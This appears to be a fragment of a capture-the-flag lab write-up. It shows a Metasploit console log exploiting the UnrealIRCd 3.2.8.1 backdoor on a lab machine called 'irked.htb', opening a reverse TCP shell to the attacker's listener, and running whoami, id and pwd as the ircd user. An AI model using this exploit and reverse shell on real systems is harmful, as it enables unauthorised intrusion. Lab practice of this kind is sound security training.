 [msf](Jobs:0 Agents:0) exploit(unix/irc/unreal_ircd_3281_backdoor) >> run
[*] Started reverse TCP double handler on 10.10.17.90:4444
[*] 10.10.10.117:8067 - Connected to 10.10.10.117:8067...
    :irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:8067 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo oICDg2iigE7t1mFr;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "oICDg2iigE7t1mFr\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.17.90:4444 -> 10.10.10.117:35832) at 2023-02-04 08:30:17 +0100
whoami
ircd
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
pwd
PEN-TESTING LABS
/home/ircd/Unreal3.2